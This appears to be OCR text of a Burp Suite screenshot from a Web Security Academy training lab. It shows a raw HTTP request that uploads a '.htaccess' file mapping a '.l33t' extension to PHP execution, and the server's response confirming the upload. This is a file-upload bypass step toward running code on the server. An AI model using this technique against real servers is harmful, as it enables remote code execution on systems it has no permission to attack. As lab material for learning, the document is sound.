 Send
Cancel
Target: https://0a9a004f04ea329f80c41c460039006f.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a9a004f04ea329f80c41c460039006f.web-security-academy.net
3 Cookie: session=mOpWPfmhUG4kVCM9hyiZqRDEub0oFtS0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9a004f04ea329f80c41c460039006f.web-security-academy.net/my-acco
unt
9 Content-Type: multipart/form-data;
boundary=----geckoformboundaryab36c9833182ab4a5c0169b671ca04d0
10 Content-Length: 502
11 Origin: https://0a9a004f04ea329f80c41c460039006f.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundaryab36c9833182ab4a5c0169b671ca04d0
21 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
22 Content-Type: text/plain
23
24 AddType application/x-httpd-php .l33t
25 ------geckoformboundaryab36c9833182ab4a5c0169b671ca04d0
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundaryab36c9833182ab4a5c0169b671ca04d0
30 Content-Disposition: form-data; name="csrf"
31
32 voBLIvKTMB3CFMk5lT80eFEjyW0tswYE
33 ------geckoformboundaryab36c9833182ab4a5c0169b671ca04d0--
34
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Tue, 29 Apr 2025 08:22:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 6
Inspector
Notes
Custom actions
Done
329 bytes | 253 millis